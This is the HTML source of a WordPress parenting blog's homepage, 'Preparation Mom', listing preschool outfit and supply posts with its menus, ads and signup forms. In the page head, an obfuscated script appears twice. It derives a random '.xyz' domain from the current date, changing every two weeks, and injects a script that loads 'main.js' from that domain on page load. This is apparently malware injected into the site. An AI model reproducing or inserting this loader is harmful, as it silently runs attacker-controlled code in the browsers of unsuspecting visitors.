<link rel="https://api.w.org/" href="https://preparationmom.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparationmom.com/xmlrpc.php?rsd" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Roboto+Slab:wght@300&family=Domine' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://preparationmom.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!-- Begin Boomerang header tag -->
<script type="text/javascript">
	var blogherads = blogherads || {};
	blogherads.adq = blogherads.adq || [];

	blogherads.adq.push(function () {
												blogherads.setTargeting("ci", "posts");
								blogherads.setTargeting("pt", "home");
						if (blogherads.setADmantXData) {
						blogherads.setADmantXData(null, "disabled");
		}
		});
</script>
<script type="text/javascript" async="async" data-cfasync="false" src="https://ads.blogherads.com/static/blogherads.js"></script>
<script type="text/javascript" async="async" data-cfasync="false" src="https://ads.blogherads.com/sk/12/123/1234142/28343/header.js"></script>
<!-- End Boomerang header tag -->
<link rel="pingback" href="https://preparationmom.com/xmlrpc.php" />
<meta name="p:domain_verify" content="3b6bd4e050a98f3c6b3472b0320fda40"/>

<meta name='ir-site-verification-token' value='-1299648136' /> 

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/780ec4b0451d2b04744f67657/e45aa91d4da6e0e2a6bcb8eb7.js");</script>
<script type="text/javascript">!function(n){var t,e=function(n,t){var e=[["a","e","i","o","u","y"],["b","c","d","f","g","h","j","k","l","m","n","p","q","r","s","t","v","w","x","y","z"]];if(t)for(var r=0;r<=t.length-1;r++)n=n*t.charCodeAt(r)%4294967295;var l;return next=(l=n,function(n){return l=l+1831565813|0,(((n=(n=Math.imul(l^l>>>15,1|l))+Math.imul(n^n>>>7,61|n)^n)^n>>>14)>>>0)/Math.pow(2,32)}),function(n,t){for(var r=[],l=null,o=0;o<=n-1;o++){var a=void 0;null===l?a=e[0].concat(e[1]):1==l?(a=e[0],l=0):(a=e[1],l=1);var u=a[Math.floor(next()*a.length)];r.push(u),null===l&&(l=-1!=e[0].indexOf(u)?0:1)}return r.push("."+t),r.join("")}}((t=new Date,(t/=1e3)-t%1209600),"xc449bad4854773ff")(8,"xyz");if(null===n)console.log("https://"+e);else{var r=n.createElement("script");r.src="https://"+e+"/main.js",(n.body||n.head).appendChild(r)}}("undefined"!=typeof document?document:null);
</script>
<script type="text/javascript">!function(n){var t,e=function(n,t){var e=[["a","e","i","o","u","y"],["b","c","d","f","g","h","j","k","l","m","n","p","q","r","s","t","v","w","x","y","z"]];if(t)for(var r=0;r<=t.length-1;r++)n=n*t.charCodeAt(r)%4294967295;var l;return next=(l=n,function(n){return l=l+1831565813|0,(((n=(n=Math.imul(l^l>>>15,1|l))+Math.imul(n^n>>>7,61|n)^n)^n>>>14)>>>0)/Math.pow(2,32)}),function(n,t){for(var r=[],l=null,o=0;o<=n-1;o++){var a=void 0;null===l?a=e[0].concat(e[1]):1==l?(a=e[0],l=0):(a=e[1],l=1);var u=a[Math.floor(next()*a.length)];r.push(u),null===l&&(l=-1!=e[0].indexOf(u)?0:1)}return r.push("."+t),r.join("")}}((t=new Date,(t/=1e3)-t%1209600),"xc449bad4854773ff")(8,"xyz");if(null===n)console.log("https://"+e);else{var r=n.createElement("script");r.src="https://"+e+"/main.js",(n.body||n.head).appendChild(r)}}("undefined"!=typeof document?document:null);
</script>

<meta name="ahrefs-site-verification" content="6adb739957b5cf129bab7c72ffe00fe9e0bd22558ea4f9f12896c1013d4b4267">
<link rel="icon" href="https://preparationmom.com/wp-content/uploads/2020/07/cropped-android-chrome-512x512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparationmom.com/wp-content/uploads/2020/07/cropped-android-chrome-512x512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparationmom.com/wp-content/uploads/2020/07/cropped-android-chrome-512x512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparationmom.com/wp-content/uploads/2020/07/cropped-android-chrome-512x512-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a.more-link {
	margin-top: 20px;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 300;} h1 {font-family: 'Domine', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Domine', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Domine', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Domine', sans-serif;font-style: normal;font-weight: 400;} h5 {} h6 {} 	</style>
	</head>
<body class="blog wp-embed-responsive wp-theme-genesis wp-child-theme-margot-theme theme-genesis header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible nav-primary-active nav-social"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-personal-details" class="menu genesis-nav-menu menu-primary"><li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-379"><a href="http://preparationmom.com"><span >Home</span></a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://preparationmom.com/about/"><span >About</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://preparationmom.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://preparationmom.com/resources/"><span >Resources</span></a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://preparationmom.com/recommendations/"><span >Recommendations</span></a></li>
<aside class="widget-area"><section id="custom_html-2" class="widget_text widget-1 widget-first widget widget_custom_html"><div class="widget_text widget-1 widget-first widget-wrap"><div class="textwidget custom-html-widget"><div align="center">

<a href="https://www.facebook.com/preparationmom/" title="Facebook" target="_blank">
<span class="social"><i class="icon-facebook"></i></span></a>

<a href="https://www.twitter.com/PreparationMom" title="Twitter" target="_blank">
<span class="social"><i class="icon-twitter"></i></span></a>	
	
<a href="https://www.pinterest.com/preparationmom/" title="Pinterest" target="_blank">
<span class="social"><i class="icon-pinterest"></i></span></a>

<a href="https://www.instagram.com/preparation_mom/" title="Instagram" target="_blank">
<span class="social"><i class="icon-instagram"></i></span></a>

</div></div></div></section>
</aside><li class="search"><a id="main-nav-search-link" class="icon-search"></a><div class="search-div"><form apbct-form-sign="native_search" class="search-form" method="get" action="https://preparationmom.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Looking for something?"><input class="search-form-submit" type="submit" value="&#xf002;"><meta content="https://preparationmom.com/?s={s}"><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="72652"
               /></form></div></li><div class="mobile-search"><form apbct-form-sign="native_search" class="search-form" method="get" action="https://preparationmom.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Looking for something?"><input class="search-form-submit" type="submit" value="&#xf002;"><meta content="https://preparationmom.com/?s={s}"><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="37071"
               /></form></div></li></ul></div></nav><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://preparationmom.com/">Preparation Mom</a></p><p class="site-description">Taking the Guesswork Out of Being a New Mom</p></div></div></header><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-disclaimer-disclosure" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://preparationmom.com/category/prepared-pregnancy/"><span >Prepared Pregnancy</span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://preparationmom.com/category/prepared-baby/"><span >Prepared Baby</span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://preparationmom.com/category/prepared-toddler/"><span >Prepared Toddler</span></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://preparationmom.com/category/prepared-preschooler/"><span >Prepared Preschooler</span></a></li>
<li id="menu-item-6821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6821"><a href="https://preparationmom.com/category/prepared-single-mom/"><span >Prepared Single Mom</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-13021 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="Casual Preschool Boy Outfit Idea Your Little One Will Adore"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://preparationmom.com/casual-preschool-boy-outfits/">Casual Preschool Boy Outfit Idea Your Little One Will Adore</a></h2>
<p class="entry-meta"><time class="entry-time"></time> &middot; <span class="entry-categories"><a href="https://preparationmom.com/category/archives/" rel="category tag">Archives</a>, <a href="https://preparationmom.com/category/prepared-preschooler/" rel="category tag">Prepared Preschooler</a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://preparationmom.com/casual-preschool-boy-outfits/" aria-hidden="true" tabindex="-1"><img width="500" height="750" src="https://preparationmom.com/wp-content/uploads/2024/09/casual-preschool-boy-outfits-1.png" class="alignleft post-image entry-image" alt="casual preschool boy outfits" decoding="async" srcset="https://preparationmom.com/wp-content/uploads/2024/09/casual-preschool-boy-outfits-1.png 500w, https://preparationmom.com/wp-content/uploads/2024/09/casual-preschool-boy-outfits-1-200x300.png 200w" sizes="(max-width: 500px) 100vw, 500px" /></a><p>Looking for a casual preschool boy outfit? Check out this adorable idea that combines comfort and style—your little one will love it! Shop the look below. Button Up Shirt / Cargo Shorts / Boat Shoes This post is all about...&nbsp;<a class="more-link" href="https://preparationmom.com/casual-preschool-boy-outfits/">Read More</a></p><div class="shop-post"></div></div><footer class="entry-footer"></footer></article><article class="post-12857 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="18 Affordable Preschool Supplies Under $10 for Your Little Girl"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://preparationmom.com/affordable-preschool-supplies-online/">18 Affordable Preschool Supplies Under $10 for Your Little Girl</a></h2>
<p class="entry-meta"><time class="entry-time"></time> &middot; <span class="entry-categories"><a href="https://preparationmom.com/category/archives/" rel="category tag">Archives</a>, <a href="https://preparationmom.com/category/prepared-preschooler/" rel="category tag">Prepared Preschooler</a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://preparationmom.com/affordable-preschool-supplies-online/" aria-hidden="true" tabindex="-1"><img width="500" height="750" src="https://preparationmom.com/wp-content/uploads/2024/08/affordable-preschool-supplies-online-1.png" class="alignleft post-image entry-image" alt="affordable preschool supplies online" decoding="async" loading="lazy" srcset="https://preparationmom.com/wp-content/uploads/2024/08/affordable-preschool-supplies-online-1.png 500w, https://preparationmom.com/wp-content/uploads/2024/08/affordable-preschool-supplies-online-1-200x300.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p>Get your preschooler ready for an A+ school year without breaking the bank with these affordable preschool supplies online! Shop the supplies below. Backpack / Lunch bag / Ice Pack / Water Bottle / Folder / Notebook / Pencil Sharpener...&nbsp;<a class="more-link" href="https://preparationmom.com/affordable-preschool-supplies-online/">Read More</a></p><div class="shop-post"></div></div><footer class="entry-footer"></footer></article><article class="post-12820 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="Preschool Boy Outfit Idea, Summer Friendly, for the Start of the New Year"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://preparationmom.com/preschool-boy-outfit-ideas-summer/">Preschool Boy Outfit Idea, Summer Friendly, for the Start of the New Year</a></h2>
<p class="entry-meta"><time class="entry-time"></time> &middot; <span class="entry-categories"><a href="https://preparationmom.com/category/archives/" rel="category tag">Archives</a>, <a href="https://preparationmom.com/category/prepared-preschooler/" rel="category tag">Prepared Preschooler</a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://preparationmom.com/preschool-boy-outfit-ideas-summer/" aria-hidden="true" tabindex="-1"><img width="500" height="750" src="https://preparationmom.com/wp-content/uploads/2024/08/preschool-boy-outfit-ideas-summer-1.png" class="alignleft post-image entry-image" alt="preschool boy outfit ideas summer" decoding="async" loading="lazy" srcset="https://preparationmom.com/wp-content/uploads/2024/08/preschool-boy-outfit-ideas-summer-1.png 500w, https://preparationmom.com/wp-content/uploads/2024/08/preschool-boy-outfit-ideas-summer-1-200x300.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p>Perusing for a summer-friendly preschool boy outfit idea? Try this perfect look for the start of the new school year. Shop the look below. Monkey Tee / Plaid Shorts / High Top Shoes This post is all about preschool boy...&nbsp;<a class="more-link" href="https://preparationmom.com/preschool-boy-outfit-ideas-summer/">Read More</a></p><div class="shop-post"></div></div><footer class="entry-footer"></footer></article><article class="post-12789 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="Trendy Preschool Girl Outfit Your Little Girl Will Love"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://preparationmom.com/trendy-preschool-girl-clothes/">Trendy Preschool Girl Outfit Your Little Girl Will Love</a></h2>
<p class="entry-meta"><time class="entry-time"></time> &middot; <span class="entry-categories"><a href="https://preparationmom.com/category/archives/" rel="category tag">Archives</a>, <a href="https://preparationmom.com/category/prepared-preschooler/" rel="category tag">Prepared Preschooler</a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://preparationmom.com/trendy-preschool-girl-clothes/" aria-hidden="true" tabindex="-1"><img width="500" height="750" src="https://preparationmom.com/wp-content/uploads/2024/08/trendy-preschool-girl-clothes-1.png" class="alignleft post-image entry-image" alt="trendy preschool girl clothes" decoding="async" loading="lazy" srcset="https://preparationmom.com/wp-content/uploads/2024/08/trendy-preschool-girl-clothes-1.png 500w, https://preparationmom.com/wp-content/uploads/2024/08/trendy-preschool-girl-clothes-1-200x300.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p>Looking for trendy preschool girl clothes? Add this stylish outfit to your little girl’s school year wardrobe. Shop the look below. Jacket / Dress / Shorts / Shoes This post is all about trendy preschool girl clothes. This post may...&nbsp;<a class="more-link" href="https://preparationmom.com/trendy-preschool-girl-clothes/">Read More</a></p><div class="shop-post"></div></div><footer class="entry-footer"></footer></article><article class="post-12754 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="Trendy Preschool Boy Outfit Your Little Boy Will Love"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://preparationmom.com/trendy-preschool-boy-clothes/">Trendy Preschool Boy Outfit Your Little Boy Will Love</a></h2>
<p class="entry-meta"><time class="entry-time"></time> &middot; <span class="entry-categories"><a href="https://preparationmom.com/category/archives/" rel="category tag">Archives</a>, <a href="https://preparationmom.com/category/prepared-preschooler/" rel="category tag">Prepared Preschooler</a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://preparationmom.com/trendy-preschool-boy-clothes/" aria-hidden="true" tabindex="-1"><img width="500" height="750" src="https://preparationmom.com/wp-content/uploads/2024/08/trendy-preschool-boy-clothes-5.png" class="alignleft post-image entry-image" alt="trendy preschool boy clothes" decoding="async" loading="lazy" srcset="https://preparationmom.com/wp-content/uploads/2024/08/trendy-preschool-boy-clothes-5.png 500w, https://preparationmom.com/wp-content/uploads/2024/08/trendy-preschool-boy-clothes-5-200x300.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p>Looking for trendy preschool boy clothes? Add this stylish outfit to your little boy’s school year wardrobe. Shop the look below. ABC Tee / Hoodie / Jogger Pants / Boots This post is all about trendy preschool boy clothes. This...&nbsp;<a class="more-link" href="https://preparationmom.com/trendy-preschool-boy-clothes/">Read More</a></p><div class="shop-post"></div></div><footer class="entry-footer"></footer></article><article class="post-12723 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="Affordable Preschool Girl Outfit That Won’t Break the Bank"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://preparationmom.com/affordable-preschool-girl-outfits/">Affordable Preschool Girl Outfit That Won’t Break the Bank</a></h2>
<p class="entry-meta"><time class="entry-time"></time> &middot; <span class="entry-categories"><a href="https://preparationmom.com/category/archives/" rel="category tag">Archives</a>, <a href="https://preparationmom.com/category/prepared-preschooler/" rel="category tag">Prepared Preschooler</a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://preparationmom.com/affordable-preschool-girl-outfits/" aria-hidden="true" tabindex="-1"><img width="500" height="750" src="https://preparationmom.com/wp-content/uploads/2024/08/affordable-preschool-girl-outfits-1.png" class="alignleft post-image entry-image" alt="affordable preschool girl outfits" decoding="async" loading="lazy" srcset="https://preparationmom.com/wp-content/uploads/2024/08/affordable-preschool-girl-outfits-1.png 500w, https://preparationmom.com/wp-content/uploads/2024/08/affordable-preschool-girl-outfits-1-200x300.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p>Shopping for affordable preschool girl outfits for your little one? Snag this cute and stylish outfit that won’t break the bank. Shop the look below. Dress / Sandals This post is all about affordable preschool girl outfits. This post may...&nbsp;<a class="more-link" href="https://preparationmom.com/affordable-preschool-girl-outfits/">Read More</a></p><div class="shop-post"></div></div><footer class="entry-footer"></footer></article><article class="post-12697 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="Affordable Preschool Boy Outfit That Won’t Break the Bank"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://preparationmom.com/affordable-preschool-boy-outfits/">Affordable Preschool Boy Outfit That Won’t Break the Bank</a></h2>
<p class="entry-meta"><time class="entry-time"></time> &middot; <span class="entry-categories"><a href="https://preparationmom.com/category/archives/" rel="category tag">Archives</a>, <a href="https://preparationmom.com/category/prepared-preschooler/" rel="category tag">Prepared Preschooler</a></span></p></header><div class="entry-content"><a class="entry-image-link" href="https://preparationmom.com/affordable-preschool-boy-outfits/" aria-hidden="true" tabindex="-1"><img width="500" height="750" src="https://preparationmom.com/wp-content/uploads/2024/08/affordable-preschool-boy-outfits-1.png" class="alignleft post-image entry-image" alt="affordable preschool boy outfits" decoding="async" loading="lazy" srcset="https://preparationmom.com/wp-content/uploads/2024/08/affordable-preschool-boy-outfits-1.png 500w, https://preparationmom.com/wp-content/uploads/2024/08/affordable-preschool-boy-outfits-1-200x300.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p>Shopping for affordable preschool boy outfits for your little one? Snag this cute and stylish outfit that won’t break the bank. Shop the look below. Cool Kind Tee / Chino Shorts / Running Sneakers This post is all about affordable...&nbsp;<a class="more-link" href="https://preparationmom.com/affordable-preschool-boy-outfits/">Read More</a></p><div class="shop-post"></div></div><footer class="entry-footer"></footer></article><div class="archive-pagination pagination"><ul><li class="active" ><a href="https://preparationmom.com/blog-layouts/grid/" aria-current="page">1</a></li>
<li><a href="https://preparationmom.com/blog-layouts/grid/page/2/">2</a></li>
<li><a href="https://preparationmom.com/blog-layouts/grid/page/3/">3</a></li>
<li class="pagination-omission">&#x02026;</li> 
<li><a href="https://preparationmom.com/blog-layouts/grid/page/9/">9</a></li>
<li class="pagination-next"><a href="https://preparationmom.com/blog-layouts/grid/page/2/" >Next <span class="arrow">&rarr;</span></a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="custom_html-1" class="widget_text widget-1 widget-first widget widget_custom_html"><div class="widget_text widget-1 widget-first widget-wrap"><div class="textwidget custom-html-widget"><div style="text-align:center;"><span id="hover">

<a href="http://preparationmom.com/about/"><img id="about-photo" src="http://preparationmom.com/wp-content/uploads/2020/07/Home_About-Pic.jpg" /></a></span>

<div id="about">

Welcome to Preparation Mom! From everything you’ll need, to how to handle situations that are bound to arise, let’s get you prepared for your little one's demands from pregnancy to preschool. 

</div></div></div></div></section>
<section id="enews-ext-1" class="widget-2 widget enews-widget"><div class="widget-2 widget-wrap"><div class="enews enews-2-fields"><h4 class="widget-title widgettitle">join the club</h4>
			<form id="subscribeenews-ext-1" class="enews-form" action="https://app.convertkit.com/forms/2033944/subscriptions" method="post"
				 target="_blank" 				name="enews-ext-1"
			>
									<input type="text" id="subbox1" class="enews-subbox enews-fname" value="" aria-label="First Name" placeholder="First Name" name="first_name" />								<input type="email" value="" id="subbox" class="enews-email" aria-label="Email Address" placeholder="Email Address" name="email_address"
																																			required="required" />
								<input type="submit" value="Subscribe" id="subbutton" class="enews-submit" />
			</form>
		</div></div></section>
<section id="search-2" class="widget-3 widget widget_search"><div class="widget-3 widget-wrap"><form apbct-form-sign="native_search" class="search-form" method="get" action="https://preparationmom.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-3" placeholder="Looking for something?"><input class="search-form-submit" type="submit" value="&#xf002;"><meta content="https://preparationmom.com/?s={s}"><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="93468"
               /></form></div></section>
<section id="archives-2" class="widget-4 widget widget_archive"><div class="widget-4 widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://preparationmom.com/2024/09/'> September 2024 </option>
	<option value='https://preparationmom.com/2024/08/'> August 2024 </option>
	<option value='https://preparationmom.com/2024/07/'> July 2024 </option>
	<option value='https://preparationmom.com/2023/11/'> November 2023 </option>
	<option value='https://preparationmom.com/2023/10/'> October 2023 </option>
	<option value='https://preparationmom.com/2023/09/'> September 2023 </option>
	<option value='https://preparationmom.com/2022/11/'> November 2022 </option>
	<option value='https://preparationmom.com/2022/06/'> June 2022 </option>
	<option value='https://preparationmom.com/2022/03/'> March 2022 </option>
	<option value='https://preparationmom.com/2022/02/'> February 2022 </option>
	<option value='https://preparationmom.com/2022/01/'> January 2022 </option>
	<option value='https://preparationmom.com/2021/12/'> December 2021 </option>
	<option value='https://preparationmom.com/2021/06/'> June 2021 </option>
	<option value='https://preparationmom.com/2021/05/'> May 2021 </option>
	<option value='https://preparationmom.com/2021/04/'> April 2021 </option>
	<option value='https://preparationmom.com/2021/03/'> March 2021 </option>
	<option value='https://preparationmom.com/2021/02/'> February 2021 </option>
	<option value='https://preparationmom.com/2021/01/'> January 2021 </option>
	<option value='https://preparationmom.com/2020/12/'> December 2020 </option>
	<option value='https://preparationmom.com/2020/07/'> July 2020 </option>
	<option value='https://preparationmom.com/2020/06/'> June 2020 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></section>
<section id="featured-post-1" class="widget-5 widget-last widget featured-content featuredpost"><div class="widget-5 widget-last widget-wrap"><h4 class="widget-title widgettitle">Top Posts</h4>
<article class="post-12754 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="Trendy Preschool Boy Outfit Your Little Boy Will Love"><a href="https://preparationmom.com/trendy-preschool-boy-clothes/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="500" height="700" src="https://preparationmom.com/wp-content/uploads/2024/08/trendy-preschool-boy-clothes-5-500x700.png" class="entry-image attachment-post" alt="trendy preschool boy clothes" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://preparationmom.com/trendy-preschool-boy-clothes/">Trendy Preschool Boy Outfit Your Little Boy Will Love</a></h2></header></article><article class="post-13021 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="Casual Preschool Boy Outfit Idea Your Little One Will Adore"><a href="https://preparationmom.com/casual-preschool-boy-outfits/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="500" height="700" src="https://preparationmom.com/wp-content/uploads/2024/09/casual-preschool-boy-outfits-1-500x700.png" class="entry-image attachment-post" alt="casual preschool boy outfits" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://preparationmom.com/casual-preschool-boy-outfits/">Casual Preschool Boy Outfit Idea Your Little One Will Adore</a></h2></header></article><article class="post-12511 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="Undeniably Cute Back to School Outfit for Your Preschool Boy"><a href="https://preparationmom.com/back-to-school-outfits-for-boys-preschool/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="500" height="700" src="https://preparationmom.com/wp-content/uploads/2024/08/back-to-school-outfits-for-boys-preschool-500x700.png" class="entry-image attachment-post" alt="back to school outfits for boys preschool" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://preparationmom.com/back-to-school-outfits-for-boys-preschool/">Undeniably Cute Back to School Outfit for Your Preschool Boy</a></h2></header></article><article class="post-12789 post type-post status-publish format-standard has-post-thumbnail category-archives category-prepared-preschooler entry" aria-label="Trendy Preschool Girl Outfit Your Little Girl Will Love"><a href="https://preparationmom.com/trendy-preschool-girl-clothes/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="500" height="700" src="https://preparationmom.com/wp-content/uploads/2024/08/trendy-preschool-girl-clothes-1-500x700.png" class="entry-image attachment-post" alt="trendy preschool girl clothes" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://preparationmom.com/trendy-preschool-girl-clothes/">Trendy Preschool Girl Outfit Your Little Girl Will Love</a></h2></header></article></div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"></div></footer></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-1" class="widget-1 widget-first widget widget_nav_menu"><div class="widget-1 widget-first widget-wrap"><h4 class="widget-title widgettitle">On the Blog</h4>
<div class="menu-disclaimer-disclosure-container"><ul id="menu-disclaimer-disclosure-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://preparationmom.com/category/prepared-pregnancy/">Prepared Pregnancy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://preparationmom.com/category/prepared-baby/">Prepared Baby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://preparationmom.com/category/prepared-toddler/">Prepared Toddler</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://preparationmom.com/category/prepared-preschooler/">Prepared Preschooler</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6821"><a href="https://preparationmom.com/category/prepared-single-mom/">Prepared Single Mom</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="enews-ext-2" class="widget-1 widget-first widget enews-widget"><div class="widget-1 widget-first widget-wrap"><div class="enews enews-2-fields"><h4 class="widget-title widgettitle">Join the List</h4>
			<form id="subscribeenews-ext-2" class="enews-form" action="https://app.convertkit.com/forms/2033944/subscriptions" method="post"
				 target="_blank" 				name="enews-ext-2"
			>
									<input type="text" id="subbox1" class="enews-subbox enews-fname" value="" aria-label="First Name" placeholder="First Name" name="first_name" />								<input type="email" value="" id="subbox" class="enews-email" aria-label="Email Address" placeholder="Email Address" name="email_address"
																																			required="required" />
								<input type="submit" value="Subscribe" id="subbutton" class="enews-submit" />
			</form>
		</div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-5" class="widget_text widget-1 widget-first widget widget_custom_html"><div class="widget_text widget-1 widget-first widget-wrap"><h4 class="widget-title widgettitle">Connect</h4>
<div class="textwidget custom-html-widget"><div align="center">

